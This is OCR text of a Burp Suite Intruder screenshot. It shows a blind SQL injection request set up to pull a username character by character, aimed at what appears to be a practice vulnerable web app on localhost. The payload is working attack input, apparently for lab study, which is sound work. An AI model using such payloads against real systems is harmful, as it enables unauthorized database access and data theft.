 Burp Project Intruder Repeater Window Sharpener Help Burp Suite Professional v2022.8.2 - Temporary Project - licensed to Siddharth Sangwan
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
3 × +
Positions Payloads Resource Pool Options
Choose an attack type
Start attack
Attack type: Cluster bomb
Payload Positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Add §
Target: http://localhost Update Host header to match target
Clear §
1 GET /practice_vul_web_GTSC/SQL_injection/blind_sql.php ?search=1'+AND+(SUBSTRING((SELECT+username+FROM+user+WHERE+id+%3d+'1'),§3§,1)+%3d+'§A§'+)--+- HTTP/1.1
Auto §
2 Host: localhost
3 sec-ch-ua : " Not A;Brand";v="99", "Chromium";v="104"
4 sec-ch-ua-mobile : ?0
Refresh
5 sec-ch-ua-platform : "Windows"
6 Upgrade-Insecure-Requests : 1
7 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/104.0.5112.102 Safari/537.36
8 Accept : text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
9 Sec-Fetch-Site : same-origin
10 Sec-Fetch-Mode : navigate
11 Sec-Fetch-User : ?1
12 Sec-Fetch-Dest : document
13 Referer : http://localhost/practice_vul_web_GTSC/SQL_injection/blind_sql.php?search=a
14 Accept-Encoding : gzip, deflate
15 Accept-Language : en-GB,en-US;q=0.9,en;q=0.8
16 Cookie : PHPSESSID =nq0u82s6f9p3t7ugsdaepg0l0t
17 Connection : close
18
19
Search... 0 matches Clear
2 payload positions Length: 918